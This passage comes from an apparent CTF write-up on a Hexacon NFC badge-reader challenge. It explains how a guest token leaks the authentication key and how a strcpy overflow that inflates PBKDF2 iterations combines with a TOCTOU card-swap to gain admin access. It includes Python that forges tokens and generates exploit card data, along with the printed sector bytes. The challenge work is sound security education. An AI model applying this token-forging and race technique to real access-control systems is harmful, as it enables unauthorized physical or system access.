<span id="lst-compute-token-18"><a href="#lst-compute-token-18" aria-hidden="true" tabindex="-1"></a>status_t check_token<span class="op">(</span>context_t <span class="op">*</span> ctx<span class="op">,</span> <span class="dt">uint8_t</span> <span class="op">*</span> admin_token<span class="op">,</span> <span class="dt">uint8_t</span> <span class="op">*</span> key<span class="op">)</span></span>
<span id="lst-compute-token-19"><a href="#lst-compute-token-19" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="lst-compute-token-20"><a href="#lst-compute-token-20" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(!</span>strcmp<span class="op">(</span>ctx<span class="op">-&gt;</span>username<span class="op">,</span> ADMIN_USERNAME<span class="op">))</span> <span class="op">{</span></span>
<span id="lst-compute-token-21"><a href="#lst-compute-token-21" aria-hidden="true" tabindex="-1"></a>        <span class="co">// Admin authentication</span></span>
<span id="lst-compute-token-22"><a href="#lst-compute-token-22" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>memcmp<span class="op">(</span>ctx<span class="op">-&gt;</span>token<span class="op">,</span> admin_token<span class="op">,</span> TOKEN_SIZE<span class="op">))</span> <span class="op">{</span></span>
<span id="lst-compute-token-23"><a href="#lst-compute-token-23" aria-hidden="true" tabindex="-1"></a>            <span class="cf">return</span> INVALID_TOKEN<span class="op">;</span></span>
<span id="lst-compute-token-24"><a href="#lst-compute-token-24" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="lst-compute-token-25"><a href="#lst-compute-token-25" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span> <span class="cf">else</span> <span class="op">{</span></span>
<span id="lst-compute-token-26"><a href="#lst-compute-token-26" aria-hidden="true" tabindex="-1"></a>        <span class="co">// Regular guest authentication</span></span>
<span id="lst-compute-token-27"><a href="#lst-compute-token-27" aria-hidden="true" tabindex="-1"></a>        </span>
<span id="lst-compute-token-28"><a href="#lst-compute-token-28" aria-hidden="true" tabindex="-1"></a>        <span class="co">// Read card with token to check authenticity</span></span>
<span id="lst-compute-token-29"><a href="#lst-compute-token-29" aria-hidden="true" tabindex="-1"></a>        read_card<span class="op">(</span>ctx<span class="op">);</span></span>
<span id="lst-compute-token-30"><a href="#lst-compute-token-30" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-31"><a href="#lst-compute-token-31" aria-hidden="true" tabindex="-1"></a>        <span class="dt">uint8_t</span> expected_token<span class="op">[</span>TOKEN_SIZE<span class="op">]</span> <span class="op">=</span> <span class="op">{};</span></span>
<span id="lst-compute-token-32"><a href="#lst-compute-token-32" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-33"><a href="#lst-compute-token-33" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>compute_token<span class="op">(</span>ctx<span class="op">,</span> key<span class="op">,</span> expected_token<span class="op">))</span> <span class="op">{</span></span>
<span id="lst-compute-token-34"><a href="#lst-compute-token-34" aria-hidden="true" tabindex="-1"></a>            <span class="cf">return</span> UNEXPECTED_FAIL<span class="op">;</span></span>
<span id="lst-compute-token-35"><a href="#lst-compute-token-35" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="lst-compute-token-36"><a href="#lst-compute-token-36" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-37"><a href="#lst-compute-token-37" aria-hidden="true" tabindex="-1"></a>        <span class="pp">#ifdef DEBUG</span></span>
<span id="lst-compute-token-38"><a href="#lst-compute-token-38" aria-hidden="true" tabindex="-1"></a>        <span class="op">...</span></span>
<span id="lst-compute-token-39"><a href="#lst-compute-token-39" aria-hidden="true" tabindex="-1"></a>        <span class="pp">#endif</span></span>
<span id="lst-compute-token-40"><a href="#lst-compute-token-40" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-41"><a href="#lst-compute-token-41" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>memcmp<span class="op">(</span>ctx<span class="op">-&gt;</span>token<span class="op">,</span> expected_token<span class="op">,</span> TOKEN_SIZE<span class="op">))</span> <span class="op">{</span></span>
<span id="lst-compute-token-42"><a href="#lst-compute-token-42" aria-hidden="true" tabindex="-1"></a>            <span class="cf">return</span> INVALID_TOKEN<span class="op">;</span></span>
<span id="lst-compute-token-43"><a href="#lst-compute-token-43" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="lst-compute-token-44"><a href="#lst-compute-token-44" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="lst-compute-token-45"><a href="#lst-compute-token-45" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-46"><a href="#lst-compute-token-46" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> VALID_TOKEN<span class="op">;</span></span>
<span id="lst-compute-token-47"><a href="#lst-compute-token-47" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<p>The unmodified card passes the token checks as guest, as shown on the screen, so we know that the token in sector 2 matches the username in sector 3. Therefore, we can calculate the value of <code>key</code> by simply XORing it with the hash of the <code>username</code> from sector 1 as shown below.</p>
<div id="lst-token-check" class="Python listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-token-check-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;7: Code to recover authentication key
</figcaption>
<div aria-describedby="lst-token-check-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-token-check"><pre class="sourceCode Python code-with-copy"><code class="sourceCode python"><span id="lst-token-check-1"><a href="#lst-token-check-1" aria-hidden="true" tabindex="-1"></a>token <span class="op">=</span> <span class="bu">bytes</span>.fromhex(</span>
<span id="lst-token-check-2"><a href="#lst-token-check-2" aria-hidden="true" tabindex="-1"></a>    <span class="st">'0B5F6A804DADD14B53145858F26B7DF0BA62DD2F89440E145C352BDB00C8090A'</span>)</span>
<span id="lst-token-check-3"><a href="#lst-token-check-3" aria-hidden="true" tabindex="-1"></a>key <span class="op">=</span> <span class="bu">bytes</span>(a <span class="op">^</span> b <span class="cf">for</span> a, b <span class="kw">in</span> <span class="bu">zip</span>(token, sha256(<span class="st">b'hexacon_guest'</span>).digest()))</span>
<span id="lst-token-check-4"><a href="#lst-token-check-4" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="ss">f'</span><span class="sc">{</span>key<span class="sc">.</span><span class="bu">hex</span>()<span class="sc">}</span><span class="ss">'</span>)</span>
<span id="lst-token-check-5"><a href="#lst-token-check-5" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-token-check-6"><a href="#lst-token-check-6" aria-hidden="true" tabindex="-1"></a><span class="co"># '78eae65a206ad5631fc11748edeb2f84a01723b32c7b9adbe1a6311f207ea2bf' </span></span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<p>We can now forge tokens for any <code>username</code>, including <code>hexacon_admin</code>, which should pop up the <code>notify(ADMIN_AUTH)</code>. However, if we set <code>username</code> like this, the <code>check_token</code> function (<a href="#lst-compute-token" class="quarto-xref">Listing&nbsp;6</a>) will take a different path where it compares against the <code>admin_token</code>, which we still don’t know, and also cannot reach with the <code>strcpy</code> overflow.</p>
</section>
<section id="bug-2" class="level1">
<h1>Bug 2</h1>
<p>Then we noticed the application reads a second time from the card while in the non-admin branch of <code>check_token</code>, which will refill the global <code>context</code> structure. This means the application contains a <a href="https://en.wikipedia.org/wiki/Time-of-check_to_time-of-use">TOCTOU</a> type vulnerability where some checks are performed on one copy of the data, and then performs actions based on another copy of the data. Namely, the check on <code>username</code> to reach the right branch is performed on the first copy from the card, while the check in the <code>main</code> loop, which determines which final message we reach, is performed on the second read. So if we can switch the <code>username</code> portion of the card’s data fast enough, we can reach the right branch in <code>check_token</code> while setting the username to <code>hexacon_admin</code> and triggering the <code>notify(ADMIN_AUTH)</code>. With something like a <a href="https://github.com/Proxmark/proxmark3">Proxmark</a> or a <a href="https://docs.flipper.net/nfc/read">Flipper Zero</a> it’s probably possible to switch between card data fast enough. Alternatively, we could simply use two cards, write the different <code>username</code>s with matching <code>token</code>s, and switch them in between reads, if we are fast enough. However, our ninja skills were fast enough :(</p>
</section>
<section id="ninja-skills" class="level1">
<h1>Ninja skills</h1>
<p>Recall the <code>iterations</code> variable that we could overwrite with the overflow. This determines the amount of times the pseudorandom function (<code>HMAC</code> in this case) is applied on the potentially weak password input in the <code>PBKDF2_HMAC</code> function. Setting this value really high, rather than really low, also means more computation time is needed in the application reading the cards. Furthermore, this calculation is performed between the two card reads, so this might give us enough time to manually switch between two cards.</p>
<div class="sourceCode" id="cb2"><pre class="sourceCode c code-with-copy"><code class="sourceCode c"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> main<span class="op">(</span><span class="dt">int</span> argc<span class="op">,</span> <span class="dt">char</span> <span class="op">*</span>argv<span class="op">[])</span> <span class="op">{</span></span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a>    <span class="op">...</span></span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>    <span class="cf">for</span> <span class="op">(;;)</span> <span class="op">{</span></span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a>        <span class="op">...</span></span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a>        <span class="co">// v- first card read</span></span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a>        read_card<span class="op">(&amp;</span>context<span class="op">);</span> </span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb2-8"><a href="#cb2-8" aria-hidden="true" tabindex="-1"></a>        <span class="co">// v- PBKDF in here</span></span>
<span id="cb2-9"><a href="#cb2-9" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>derive_key<span class="op">(</span>admin_token<span class="op">,</span> iterations<span class="op">,</span> key<span class="op">)</span> <span class="op">==</span> <span class="dv">0</span><span class="op">)</span> <span class="op">{</span> </span>
<span id="cb2-10"><a href="#cb2-10" aria-hidden="true" tabindex="-1"></a>            <span class="op">...</span> </span>
<span id="cb2-11"><a href="#cb2-11" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="cb2-12"><a href="#cb2-12" aria-hidden="true" tabindex="-1"></a>        <span class="co">// v- second card read in here</span></span>
<span id="cb2-13"><a href="#cb2-13" aria-hidden="true" tabindex="-1"></a>        status_t status <span class="op">=</span> check_token<span class="op">(&amp;</span>context<span class="op">,</span> admin_token<span class="op">,</span> key<span class="op">);</span> </span>
<span id="cb2-14"><a href="#cb2-14" aria-hidden="true" tabindex="-1"></a>        <span class="op">...</span></span>
<span id="cb2-15"><a href="#cb2-15" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>status <span class="op">==</span> VALID_TOKEN<span class="op">)</span> <span class="op">{</span></span>
<span id="cb2-16"><a href="#cb2-16" aria-hidden="true" tabindex="-1"></a>            <span class="cf">if</span> <span class="op">(!</span>strcmp<span class="op">(</span>context<span class="op">.</span>username<span class="op">,</span> ADMIN_USERNAME<span class="op">))</span> <span class="op">{</span></span>
<span id="cb2-17"><a href="#cb2-17" aria-hidden="true" tabindex="-1"></a>                notify<span class="op">(</span>ADMIN_AUTH<span class="op">);</span></span>
<span id="cb2-18"><a href="#cb2-18" aria-hidden="true" tabindex="-1"></a>            <span class="op">}</span> <span class="cf">else</span> <span class="op">{</span></span>
<span id="cb2-19"><a href="#cb2-19" aria-hidden="true" tabindex="-1"></a>                notify<span class="op">(</span>GUEST_AUTH<span class="op">);</span></span>
<span id="cb2-20"><a href="#cb2-20" aria-hidden="true" tabindex="-1"></a>            <span class="op">}</span></span>
<span id="cb2-21"><a href="#cb2-21" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="cb2-22"><a href="#cb2-22" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb2-23"><a href="#cb2-23" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
<p>We now need to set up two cards in the following way to combine both the buffer overflow and the TOCTOU bugs:</p>
<ul>
<li>One card will contain any <code>username</code> string in sector 1 that is not <code>hexacon_admin</code>. This card needs to trigger the overflow to overwrite <code>iterations</code>. By doing this, it will also overwrite <code>key[]</code>, so we need to replace the <code>token</code> in sector 2 such that it matches with the overwritten <code>key[]</code>. Due to the offsets, the last 0x10 bytes of sector 3 will end up in <code>key[]</code> which contain some special values. The function <code>read_nfc_tag</code> from <code>nfc.h</code> warns us that “<em>the NFC tag A key MUST be ”FFFFFFFFFFFF”</em>”, which refers to to the light green portion of <a href="#fig-card" class="quarto-xref">Figure&nbsp;2</a>. We just left all those bytes as they were, so we recalculated the <code>token</code> as shown in <a href="#lst-token-check" class="quarto-xref">Listing&nbsp;7</a>, i.e.&nbsp;<code>token = sha256(username) ^ key</code>. The first 0x10 bytes of sector 4 will be the second half of the key, we just filled this with 0xff-bytes. Then the following 4 bytes of sector 4 can be used to control the <code>iterations</code> variable to something large like <code>0xffffffff</code>.</li>
<li>The second card will contain the <code>hexacon_admin</code> string in the <code>username</code>’s sector 1. This card will need also a valid token matching the previously overwritten <code>key[]</code>, which is generated following the same <code>token = sha256(username) ^ key</code> calculation.</li>
</ul>
<p>By presenting first the guest card, and then swapping to the admin card while the <code>PBKDF2_HMAC</code> calculation is working, we should land on the <code>notify(ADMIN_AUTH)</code> page.</p>
<p>The Python script in <a href="#lst-card-data" class="quarto-xref">Listing&nbsp;8</a> generates the data for both cards’ sectors. <a href="#lst-card-data-out" class="quarto-xref">Listing&nbsp;9</a> shows the data for the relevant card sectors.</p>
<div id="lst-card-data" class="Python listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-card-data-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;8: Code to generate the card data that exploits the vulnerabilities
</figcaption>
<div aria-describedby="lst-card-data-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-card-data"><pre class="sourceCode Python code-with-copy"><code class="sourceCode python"><span id="lst-card-data-1"><a href="#lst-card-data-1" aria-hidden="true" tabindex="-1"></a><span class="im">from</span> hashlib <span class="im">import</span> sha256</span>
<span id="lst-card-data-2"><a href="#lst-card-data-2" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-3"><a href="#lst-card-data-3" aria-hidden="true" tabindex="-1"></a>key_suffix <span class="op">=</span> <span class="st">'FFFFFFFFFFFFFF078069FFFFFFFFFFFF'</span></span>
<span id="lst-card-data-4"><a href="#lst-card-data-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-5"><a href="#lst-card-data-5" aria-hidden="true" tabindex="-1"></a><span class="co"># Calculate original key, output of pbkdf with unknown password </span></span>
<span id="lst-card-data-6"><a href="#lst-card-data-6" aria-hidden="true" tabindex="-1"></a><span class="co"># and empty salt</span></span>
<span id="lst-card-data-7"><a href="#lst-card-data-7" aria-hidden="true" tabindex="-1"></a>token1 <span class="op">=</span> sha256(<span class="st">b'hexacon_guest'</span>).digest()</span>
<span id="lst-card-data-8"><a href="#lst-card-data-8" aria-hidden="true" tabindex="-1"></a>token2 <span class="op">=</span> <span class="bu">bytes</span>.fromhex(</span>
<span id="lst-card-data-9"><a href="#lst-card-data-9" aria-hidden="true" tabindex="-1"></a>    <span class="st">'0B5F6A804DADD14B53145858F26B7DF0BA62DD2F89440E145C352BDB00C8090A'</span>)</span>
<span id="lst-card-data-10"><a href="#lst-card-data-10" aria-hidden="true" tabindex="-1"></a>key <span class="op">=</span> <span class="bu">bytes</span>(a <span class="op">^</span> b <span class="cf">for</span> a, b <span class="kw">in</span> <span class="bu">zip</span>(token1, token2))</span>
<span id="lst-card-data-11"><a href="#lst-card-data-11" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-12"><a href="#lst-card-data-12" aria-hidden="true" tabindex="-1"></a><span class="co"># Calculate data for first card with hexacon_guest username</span></span>
<span id="lst-card-data-13"><a href="#lst-card-data-13" aria-hidden="true" tabindex="-1"></a>token3 <span class="op">=</span> sha256(<span class="st">b'hexacon_guest'</span>).digest()</span>
<span id="lst-card-data-14"><a href="#lst-card-data-14" aria-hidden="true" tabindex="-1"></a>key2 <span class="op">=</span> <span class="bu">bytes</span>.fromhex(key_suffix) <span class="op">+</span> <span class="st">b'</span><span class="ch">\xff</span><span class="st">'</span><span class="op">*</span><span class="bn">0x10</span></span>
<span id="lst-card-data-15"><a href="#lst-card-data-15" aria-hidden="true" tabindex="-1"></a>token4 <span class="op">=</span> <span class="bu">bytes</span>(a <span class="op">^</span> b <span class="cf">for</span> a, b <span class="kw">in</span> <span class="bu">zip</span>(token3, key2))</span>
<span id="lst-card-data-16"><a href="#lst-card-data-16" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-17"><a href="#lst-card-data-17" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'guest card'</span>)</span>
<span id="lst-card-data-18"><a href="#lst-card-data-18" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-19"><a href="#lst-card-data-19" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-20"><a href="#lst-card-data-20" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'Sector 2 token'</span>)</span>
<span id="lst-card-data-21"><a href="#lst-card-data-21" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-22"><a href="#lst-card-data-22" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(token4[:<span class="dv">16</span>].<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-23"><a href="#lst-card-data-23" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(token4[<span class="dv">16</span>:].<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-24"><a href="#lst-card-data-24" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'00'</span><span class="op">*</span><span class="dv">16</span>)</span>
<span id="lst-card-data-25"><a href="#lst-card-data-25" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(key_suffix)</span>
<span id="lst-card-data-26"><a href="#lst-card-data-26" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-27"><a href="#lst-card-data-27" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'Sector 3 data'</span>)</span>
<span id="lst-card-data-28"><a href="#lst-card-data-28" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-29"><a href="#lst-card-data-29" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-30"><a href="#lst-card-data-30" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>((<span class="st">b'A'</span><span class="op">*</span><span class="bn">0x10</span>).<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-31"><a href="#lst-card-data-31" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>((<span class="st">b'A'</span><span class="op">*</span><span class="bn">0x10</span>).<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-32"><a href="#lst-card-data-32" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>((<span class="st">b'A'</span><span class="op">*</span><span class="bn">0x10</span>).<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-33"><a href="#lst-card-data-33" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(key_suffix)</span>
<span id="lst-card-data-34"><a href="#lst-card-data-34" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-35"><a href="#lst-card-data-35" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-36"><a href="#lst-card-data-36" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'Sector 4 overflow'</span>)</span>
<span id="lst-card-data-37"><a href="#lst-card-data-37" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-38"><a href="#lst-card-data-38" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'FF'</span><span class="op">*</span><span class="dv">16</span>) <span class="co"># Second half of key</span></span>
<span id="lst-card-data-39"><a href="#lst-card-data-39" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'FF'</span><span class="op">*</span><span class="dv">4</span> <span class="op">+</span> <span class="st">'00'</span><span class="op">*</span><span class="dv">12</span>) <span class="co"># iterations value</span></span>
<span id="lst-card-data-40"><a href="#lst-card-data-40" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'00'</span><span class="op">*</span><span class="dv">16</span>)</span>
<span id="lst-card-data-41"><a href="#lst-card-data-41" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(key_suffix)</span>
<span id="lst-card-data-42"><a href="#lst-card-data-42" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-43"><a href="#lst-card-data-43" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-44"><a href="#lst-card-data-44" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'admin card'</span>)</span>
<span id="lst-card-data-45"><a href="#lst-card-data-45" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-46"><a href="#lst-card-data-46" aria-hidden="true" tabindex="-1"></a>token5 <span class="op">=</span> sha256(<span class="st">b'hexacon_admin'</span>).digest()</span>
<span id="lst-card-data-47"><a href="#lst-card-data-47" aria-hidden="true" tabindex="-1"></a>key2 <span class="op">=</span> <span class="bu">bytes</span>.fromhex(key_suffix) <span class="op">+</span> <span class="st">b'</span><span class="ch">\xff</span><span class="st">'</span><span class="op">*</span><span class="bn">0x10</span></span>
<span id="lst-card-data-48"><a href="#lst-card-data-48" aria-hidden="true" tabindex="-1"></a>token6 <span class="op">=</span> <span class="bu">bytes</span>(a <span class="op">^</span> b <span class="cf">for</span> a, b <span class="kw">in</span> <span class="bu">zip</span>(token5, key2))</span>
<span id="lst-card-data-49"><a href="#lst-card-data-49" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-50"><a href="#lst-card-data-50" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-51"><a href="#lst-card-data-51" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'Sector 1 username'</span>)</span>
<span id="lst-card-data-52"><a href="#lst-card-data-52" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-53"><a href="#lst-card-data-53" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">b'hexacon_admin'</span>.<span class="bu">hex</span>().upper() <span class="op">+</span> <span class="st">'00'</span><span class="op">*</span><span class="dv">3</span>)</span>
<span id="lst-card-data-54"><a href="#lst-card-data-54" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'00'</span><span class="op">*</span><span class="dv">16</span>)</span>
<span id="lst-card-data-55"><a href="#lst-card-data-55" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'00'</span><span class="op">*</span><span class="dv">16</span>)</span>
<span id="lst-card-data-56"><a href="#lst-card-data-56" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(key_suffix)</span>
<span id="lst-card-data-57"><a href="#lst-card-data-57" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-58"><a href="#lst-card-data-58" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-59"><a href="#lst-card-data-59" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'Sector 2 token'</span>)</span>
<span id="lst-card-data-60"><a href="#lst-card-data-60" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span>
<span id="lst-card-data-61"><a href="#lst-card-data-61" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(token6[:<span class="dv">16</span>].<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-62"><a href="#lst-card-data-62" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(token6[<span class="dv">16</span>:].<span class="bu">hex</span>().upper())</span>
<span id="lst-card-data-63"><a href="#lst-card-data-63" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(<span class="st">'00'</span><span class="op">*</span><span class="dv">16</span>)</span>
<span id="lst-card-data-64"><a href="#lst-card-data-64" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>(key_suffix)</span>
<span id="lst-card-data-65"><a href="#lst-card-data-65" aria-hidden="true" tabindex="-1"></a><span class="bu">print</span>()</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<div id="lst-card-data-out" class="default listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-card-data-out-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;9: Data for both cards
</figcaption>
<div aria-describedby="lst-card-data-out-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-card-data-out"><pre class="sourceCode default code-with-copy"><code class="sourceCode default"><span id="lst-card-data-out-1"><a href="#lst-card-data-out-1" aria-hidden="true" tabindex="-1"></a>guest card</span>
<span id="lst-card-data-out-2"><a href="#lst-card-data-out-2" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-3"><a href="#lst-card-data-out-3" aria-hidden="true" tabindex="-1"></a>Sector 2 token</span>
<span id="lst-card-data-out-4"><a href="#lst-card-data-out-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-5"><a href="#lst-card-data-out-5" aria-hidden="true" tabindex="-1"></a>8C4A73259238FB2FCCBCB0EFE07FAD8B</span>
<span id="lst-card-data-out-6"><a href="#lst-card-data-out-6" aria-hidden="true" tabindex="-1"></a>E58A01635AC06B30426CE53BDF49544A</span>
<span id="lst-card-data-out-7"><a href="#lst-card-data-out-7" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-8"><a href="#lst-card-data-out-8" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span>
<span id="lst-card-data-out-9"><a href="#lst-card-data-out-9" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-10"><a href="#lst-card-data-out-10" aria-hidden="true" tabindex="-1"></a>Sector 3 data</span>
<span id="lst-card-data-out-11"><a href="#lst-card-data-out-11" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-12"><a href="#lst-card-data-out-12" aria-hidden="true" tabindex="-1"></a>41414141414141414141414141414141</span>
<span id="lst-card-data-out-13"><a href="#lst-card-data-out-13" aria-hidden="true" tabindex="-1"></a>41414141414141414141414141414141</span>
<span id="lst-card-data-out-14"><a href="#lst-card-data-out-14" aria-hidden="true" tabindex="-1"></a>41414141414141414141414141414141</span>
<span id="lst-card-data-out-15"><a href="#lst-card-data-out-15" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span>
<span id="lst-card-data-out-16"><a href="#lst-card-data-out-16" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-17"><a href="#lst-card-data-out-17" aria-hidden="true" tabindex="-1"></a>Sector 4 overflow</span>
<span id="lst-card-data-out-18"><a href="#lst-card-data-out-18" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF</span>
<span id="lst-card-data-out-19"><a href="#lst-card-data-out-19" aria-hidden="true" tabindex="-1"></a>FFFFFFFF000000000000000000000000</span>
<span id="lst-card-data-out-20"><a href="#lst-card-data-out-20" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-21"><a href="#lst-card-data-out-21" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span>
<span id="lst-card-data-out-22"><a href="#lst-card-data-out-22" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-23"><a href="#lst-card-data-out-23" aria-hidden="true" tabindex="-1"></a>admin card</span>
<span id="lst-card-data-out-24"><a href="#lst-card-data-out-24" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-25"><a href="#lst-card-data-out-25" aria-hidden="true" tabindex="-1"></a>Sector 1 username</span>
<span id="lst-card-data-out-26"><a href="#lst-card-data-out-26" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-27"><a href="#lst-card-data-out-27" aria-hidden="true" tabindex="-1"></a>68657861636F6E5F61646D696E000000</span>
<span id="lst-card-data-out-28"><a href="#lst-card-data-out-28" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-29"><a href="#lst-card-data-out-29" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-30"><a href="#lst-card-data-out-30" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span>
